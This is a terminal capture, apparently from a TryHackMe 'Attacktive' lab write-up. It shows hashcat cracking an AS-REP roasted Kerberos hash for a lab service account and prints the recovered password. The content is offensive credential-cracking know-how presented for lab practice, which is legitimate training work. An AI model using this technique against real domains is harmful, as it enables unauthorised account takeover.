 ┌──(root㉿kali)-[/home/kali/THM/Attacktive]
└─# hashcat -m 18200 hash.txt passwordlist.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-6200U CPU @ 2.30GHz, 3376/6817 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: passwordlist.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
* Runtime...: 0 secs
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:94cfa9e63b2b478cd15d2696f5a07ca1$11b56fb8096f3a606382a578d2864ed9562b0a86bae6d35c61f2b87f32de1d64bec799ce2c70211482297dc6189ba99e2b0620762fb6c0e41ec7a3453b668057de4f0c06dda13c0e41
3190f1a3e39442f11a6bd8b732ac6cad33a3e5ad50473fbaefb4889592373395f02b64c616585eef135899253179f9a1451ca1dbfd02397573578ec3661b4f994fd8ad32213248edb56dc72e56486e96e6139690bc08cf6b7d65b5ecc6b3947ee6b560fecde63fed7892c5138456ab15612b617cc28
620d3c3bfc3c4170916ecd6bf776c0df0caec10466bdf02d7ef5bd7a9d522a424d8d2d239aad6f0ef4c72a67700b802c4ff7453:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.L...ff7453
Time.Started.....: Fri Sep 13 02:34:38 2024 (0 secs)
Time.Estimated...: Fri Sep 13 02:34:38 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   268.4 kH/s (1.45ms) @ Accel:512 Loops:1 Thr:1 Vec:8